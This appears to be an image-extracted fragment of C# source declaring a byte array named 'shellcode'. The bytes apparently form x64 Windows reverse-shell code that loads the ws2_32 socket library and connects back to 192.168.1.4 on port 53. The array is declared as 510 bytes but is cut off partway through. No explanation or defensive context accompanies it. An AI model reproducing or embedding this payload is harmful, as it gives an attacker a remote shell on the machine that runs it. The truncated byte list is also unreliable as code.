 byte[] shellcode = new byte[510] {
0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
0x49,0xbc,0x02,0x00,0x00,0x35,0xc0,0xa8,0x01,0x04,0x41,0x54,0x49,0x89,0xe4,